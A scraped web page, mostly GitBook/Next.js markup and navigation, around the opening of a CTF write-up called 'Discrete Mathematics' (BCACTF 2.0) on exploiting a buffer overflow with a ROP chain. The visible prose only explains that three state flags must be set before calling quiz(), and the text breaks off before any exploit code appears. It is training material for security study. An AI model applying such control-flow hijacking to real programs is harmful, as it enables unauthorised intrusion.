300)\",\"href\":\"/2021/picoctf/web-gauntlet-170-+-300\",\"pathnames\":[\"2021/picoctf/web-gauntlet-170-+-300\"],\"type\":\"document\"},{\"id\":\"-MX2dmeV7NMTYy5NPeMe\",\"title\":\"Easy Peasy (40)\",\"href\":\"/2021/picoctf/easy-peasy-40\",\"pathnames\":[\"2021/picoctf/easy-peasy-40\"],\"type\":\"document\"},{\"id\":\"-MX2_DXLDfFYy7MUSBU1\",\"title\":\"Mini RSA (70)\",\"href\":\"/2021/picoctf/mini-rsa-70\",\"pathnames\":[\"2021/picoctf/mini-rsa-70\"],\"type\":\"document\"},{\"id\":\"-MX2Z_vNrQoJqd3nY4MD\",\"title\":\"Dachshund Attacks (80)\",\"href\":\"/2021/picoctf/dachshund-attacks-80\",\"pathnames\":[\"2021/picoctf/dachshund-attacks-80\"],\"type\":\"document\"},{\"id\":\"-MX2AuQV-VlBsCD76vVu\",\"title\":\"No Padding, No Problem (90)\",\"href\":\"/2021/picoctf/no-padding-no-problem-90\",\"pathnames\":[\"2021/picoctf/no-padding-no-problem-90\"],\"type\":\"document\"},{\"id\":\"-MX2jwRczUvXXXRidTw0\",\"title\":\"Trivial Flag Transfer Protocol (90)\",\"href\":\"/2021/picoctf/trivial-flag-transfer-protocol-90\",\"pathnames\":[\"2021/picoctf/trivial-flag-transfer-protocol-90\"],\"type\":\"document\"},{\"id\":\"-MX2kMZLEebzvl7c6VvJ\",\"title\":\"Wireshark twoo twooo two twoo... (100)\",\"href\":\"/2021/picoctf/wireshark-twoo-twooo-two-twoo...-100\",\"pathnames\":[\"2021/picoctf/wireshark-twoo-twooo-two-twoo...-100\"],\"type\":\"document\"},{\"id\":\"-MX2le6hYU3G1wXImfwH\",\"title\":\"Disk, Disk, Sleuth! (110 + 130)\",\"href\":\"/2021/picoctf/disk-disk-sleuth-110-+-130\",\"pathnames\":[\"2021/picoctf/disk-disk-sleuth-110-+-130\"],\"type\":\"document\"},{\"id\":\"-MX2mPwn36HELXcdtu8V\",\"title\":\"Stonks (20)\",\"href\":\"/2021/picoctf/stonks-20\",\"pathnames\":[\"2021/picoctf/stonks-20\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MX2o-LDqDnCrkRTs8p7\",\"title\":\"DSO-NUS CTF 2021\",\"href\":\"/2021/dso-nus-ctf\",\"pathnames\":[\"2021/dso-nus-ctf\"],\"descendants\":[{\"id\":\"-MX2o7kJANPqaeJXqEJo\",\"title\":\"Insecure (100)\",\"href\":\"/2021/dso-nus-ctf/insecure-100\",\"pathnames\":[\"2021/dso-nus-ctf/insecure-100\"],\"type\":\"document\"},{\"id\":\"-MX2qiLjj3229dI3OZ4e\",\"title\":\"Easy SQL (200)\",\"href\":\"/2021/dso-nus-ctf/easy-sql-200\",\"pathnames\":[\"2021/dso-nus-ctf/easy-sql-200\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"group\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l\"}],\"$L43\"]}]]}]]}],\"$L44\"]\n"])</script><script>self.__next_f.push([1,"45:I[14250,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"TableOfContentsScript\"]\n46:I[2150,[\"371\",\"static/chunks/371-b439355575931a61.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"1011\",\"static/chunks/1011-97d502b49b3e86b4.js\",\"1688\",\"static/chunks/1688-ae45d1c038485d13.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js\"],\"AdminToolbarClient\"]\n47:I[4093,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DropdownMenuItem\"]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"div\",null,{\"className\":\"relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[\\\"\\\"] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:before:to-tint-base page-no-toc:before:to-transparent!\",\"children\":[\"$\",\"$L35\",null,{\"target\":\"_blank\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=-MX1bWRlBzHpEPe1TYDD\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none\",\"insights\":{\"type\":\"trademark_click\",\"placement\":\"sidebar\"},\"children\":[[\"$\",\"$L3b\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],[\"$\",\"span\",null,{\"className\":\"ml-3\",\"children\":\"Powered by GitBook\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"$L45\",null,{}]\n"])</script><script>self.__next_f.push([1,"33:[\"$\",\"$L46\",null,{\"context\":{\"organizationId\":\"dmiq4SrYWWsdvCsrZsru\",\"revisionId\":\"B4KcEWS7ZCssNhLlzqsJ\",\"space\":{\"id\":\"-MX1bWRlBzHpEPe1TYDD\",\"revision\":\"B4KcEWS7ZCssNhLlzqsJ\",\"urls\":{\"app\":\"https://app.gitbook.com/o/dmiq4SrYWWsdvCsrZsru/s/-MX1bWRlBzHpEPe1TYDD/\"}},\"changeRequest\":null,\"revision\":{\"createdAt\":\"2023-07-30T04:33:32.123Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/-MX1bWRlBzHpEPe1TYDD/~/revisions/B4KcEWS7ZCssNhLlzqsJ/\"},\"git\":{\"url\":\"https://github.com/zeyu2001/CTFs/commit/2671d2a102d421269cea99d075553a42ec851ba6\"}},\"site\":{\"id\":\"site_L7mC4\",\"title\":\"CTFs\",\"urls\":{\"app\":\"https://app.gitbook.com/o/dmiq4SrYWWsdvCsrZsru/sites/site_L7mC4\",\"published\":\"https://ctf.zeyu2001.com/\"}}}}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"$L35\",\"Home\",{\"href\":\"https://infosec.zeyu2001.com/\",\"className\":\"flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"url\":\"https://infosec.zeyu2001.com/\",\"kind\":\"url\"},\"position\":\"header\"}},\"children\":[\"Home\",null]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"$L35\",\"Playground\",{\"href\":\"https://alert.zeyu2001.com/\",\"className\":\"flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"url\":\"https://alert.zeyu2001.com/\",\"kind\":\"url\"},\"position\":\"header\"}},\"children\":[\"Playground\",null]}]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"$L35\",\"OSCP\",{\"href\":\"https://pentesting.zeyu2001.com/\",\"className\":\"flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"url\":\"https://pentesting.zeyu2001.com/\",\"kind\":\"url\"},\"position\":\"header\"}},\"children\":[\"OSCP\",null]}]\n"])</script><script>self.__next_f.push([1,"39:[\"$\",\"$L35\",\"Buy Me a Flag 🚩\",{\"href\":\"https://www.buymeacoffee.com/zeyu2001\",\"className\":\"flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"url\":\"https://www.buymeacoffee.com/zeyu2001\",\"kind\":\"url\"},\"position\":\"header\"}},\"children\":[\"Buy Me a Flag 🚩\",null]}]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"$L47\",\"0\",{\"href\":\"https://infosec.zeyu2001.com/\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":\"$36:props:insights:link:target\",\"position\":\"header\"}},\"children\":\"Home\"}]\n3e:[\"$\",\"$L47\",\"1\",{\"href\":\"https://alert.zeyu2001.com/\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":\"$37:props:insights:link:target\",\"position\":\"header\"}},\"children\":\"Playground\"}]\n3f:[\"$\",\"$L47\",\"2\",{\"href\":\"https://pentesting.zeyu2001.com/\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":\"$38:props:insights:link:target\",\"position\":\"header\"}},\"children\":\"OSCP\"}]\n40:[\"$\",\"$L47\",\"3\",{\"href\":\"https://www.buymeacoffee.com/zeyu2001\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":\"$39:props:insights:link:target\",\"position\":\"header\"}},\"children\":\"Buy Me a Flag 🚩\"}]\n"])</script><script>self.__next_f.push([1,"48:I[74780,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"15:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Discrete Mathematics | CTFs\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Buffer overflow, with a ROP chain.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"generator\",\"content\":\"GitBook (35efc9d)\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"4\",{\"rel\":\"canonical\",\"href\":\"https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics.md\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://ctf.zeyu2001.com/2021/bcactf-2.0/discrete-mathematics/rss.xml\"}],[\"$\",\"meta\",\"7\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"CTFs\"}],[\"$\",\"meta\",\"9\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"black\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:title\",\"content\":\"Discrete Mathematics | CTFs\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:description\",\"content\":\"Buffer overflow, with a ROP chain.\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fsocialpreview%252FEeX5KPvA68Bj5WNnox5b%252Fc223a600-81d7-11eb-8570-5d08aebcc2ee.jpeg%3Falt%3Dmedia%26token%3D5035430e-fa24-4a73-854e-401f6beba88c\u0026width=1200\u0026height=630\u0026sign=1f5f6b8a\u0026sv=2\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:title\",\"content\":\"Discrete Mathematics | CTFs\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:description\",\"content\":\"Buffer overflow, with a ROP chain.\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image\",\"content\":\"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fsocialpreview%252FEeX5KPvA68Bj5WNnox5b%252Fc223a600-81d7-11eb-8570-5d08aebcc2ee.jpeg%3Falt%3Dmedia%26token%3D5035430e-fa24-4a73-854e-401f6beba88c\u0026width=1200\u0026height=630\u0026sign=1f5f6b8a\u0026sv=2\"}],[\"$\",\"link\",\"17\",{\"rel\":\"icon\",\"href\":\"https://ctf.zeyu2001.com/~gitbook/icon?size=small\u0026theme=light\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"18\",{\"rel\":\"icon\",\"href\":\"https://ctf.zeyu2001.com/~gitbook/icon?size=small\u0026theme=dark\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"19\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://ctf.zeyu2001.com/~gitbook/icon?size=medium\u0026theme=light\u0026border=false\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"20\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://ctf.zeyu2001.com/~gitbook/icon?size=medium\u0026theme=dark\u0026border=false\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L48\",\"21\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1a:\"$15:metadata\"\n"])</script><script>self.__next_f.push([1,"49:I[75555,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageContextProvider\"]\n4c:I[10083,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageFeedbackForm\"]\n4d:I[63644,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"CurrentPageProvider\"]\n4e:I[41341,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PreservePageLayout\"]\n50:I[15943,[\"2122\",\"static/chunks/9071f66d-3"])</script><script>self.__next_f.push([1,"90fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"SuspenseLoadedHint\"]\n4a:T436,"])</script><script>self.__next_f.push([1,"group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.5"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L49\",null,{\"pageId\":\"-McEZJ_-jU4MhiyzkmIK\",\"spaceId\":\"-MX1bWRlBzHpEPe1TYDD\",\"title\":\"Discrete Mathematics\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$4a\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3b\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"On this page\",[\"$\",\"$L3b\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L4b\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":[\"$\",\"$19\",null,{\"fallback\":null,\"children\":[\"$\",\"$L4c\",null,{\"pageId\":\"-McEZJ_-jU4MhiyzkmIK\"}]}]}]]}],null]}]}],[\"$\",\"$L4d\",null,{\"page\":{\"spaceId\":\"-MX1bWRlBzHpEPe1TYDD\",\"pageId\":\"-McEZJ_-jU4MhiyzkmIK\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L4e\",null,{\"siteWidthWide\":false}],null,\"$L4f\",[[\"$\",\"$L50\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"p\",\"4f27f67e994c45a4a9069cad7a4be8b8\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"815201ad64fd414c8d1329e34a30ff20\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"The same challenge, but this time we need ot build a ROP chain.\"}]]}]]}],\"$L51\",[\"$\",\"p\",\"415e7403f7bb47f3a53245d96f2dd137\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":\"$L52\"}],\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\"]}]],\"$L70\",\"$L71\"]}],\"$L72\"]}]]}],\"$L73\"]}]}]\n"])</script><script>self.__next_f.push([1,"7a:I[47091,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DateRelative\"]\n7b:I[85053,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"TrackPageViewEvent\"]\n7c:I[27851,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageClientLayout\"]\n7d:I[46662,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageActionsDropdown\"]\n7e:I[52044,[\"2122\",\"static/chunks/9071f66d-390fafe3"])</script><script>self.__next_f.push([1,"303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"CopyCodeButton\"]\n"])</script><script>self.__next_f.push([1,"52:[[\"$\",\"$1\",\"0e7f04f6e7464b9e83979d64f495bebc\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We can't just jump to \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"quiz()\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" directly, since we need to make \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"knows_logic\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\", \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"knows_algebra\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\", and \"}],[\"$\",\"$1\",\"7\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"knows_functions\"}]}],[\"$\",\"$1\",\"8\",{\"children\":\" True. Each of these variables are only set within their corresponding functions: \"}],[\"$\",\"$1\",\"9\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] 